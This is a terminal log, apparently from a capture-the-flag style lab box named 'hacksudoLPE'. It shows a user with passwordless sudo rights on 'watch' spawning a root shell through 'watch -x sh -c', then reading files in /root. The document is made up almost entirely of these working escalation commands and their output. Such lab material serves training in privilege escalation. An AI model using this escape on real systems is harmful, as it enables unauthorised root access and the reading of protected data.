 user28@hacksudoLPE:~$ id
uid=1029(user28) gid=1029(user28) groups=1029(user28)
user28@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user28 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user28 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/watch
user28@hacksudoLPE:~$ sudo watch -x sh -c 'reset; exec sh 1>&0 2>&0'
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/*
viluhacker
#